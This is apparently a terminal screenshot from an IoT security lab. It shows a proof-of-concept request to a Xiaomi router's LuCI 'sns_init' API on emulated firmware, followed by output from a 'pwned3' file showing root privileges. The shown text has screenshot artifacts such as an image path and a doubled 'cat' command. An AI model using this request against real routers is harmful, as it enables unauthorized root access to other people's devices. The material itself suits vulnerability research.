 iotsec-zone@iotseczone:~/Desktop$ curl -s "http://192.168.1.5/cgi-bin/luci/api/m
isns/sns_init?callback=poc"
poc({"deviceid":"","clientinfo":"","ssid":"  小米共享WiFi_","code":0});iotsec-zo
ne@iotseczone:~/Desktop$ cat /homecat /home/iotsec-zone/emul/miroot/tmp/pwned3
uid=0(root) gid=0(root) groups=0(root)
iotsec-zone@iotseczone:~/Desktop$